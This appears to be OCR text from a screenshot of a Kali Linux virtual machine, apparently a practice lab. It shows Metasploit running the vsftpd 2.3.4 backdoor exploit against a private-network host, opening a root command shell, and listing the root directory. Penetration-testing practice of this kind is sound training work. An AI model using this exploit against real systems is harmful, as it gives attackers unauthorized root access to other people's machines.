 kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 3 Thu, Feb 22, 2024
21:10
kali@kali: ~
File Actions Edit View Help
[-] Msf::OptionValidateError The following options failed to validate:
RHOSTS
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > setg rhosts 192.168.0.104
rhosts => 192.168.0.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.104:21 - USER: 331 Please specify the password.
[+] 192.168.0.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.106:41479 -> 192.168.0.1
04:6200) at 2024-02-22 07:26:38 -0500
whoami
root
ls -la
total 89
drwxr-xr-x 21 root root 4096 May 20 2012 .
drwxr-xr-x 21 root root 4096 May 20 2012 ..
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 Feb 22 04:58 dev
drwxr-xr-x 94 root root 4096 Feb 22 06:58 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.
img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 7263 Feb 22 04:59 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 116 root root 0 Feb 22 04:58 proc
drwxr-xr-x 13 root root 4096 Feb 22 04:59 root
Правый Ctrl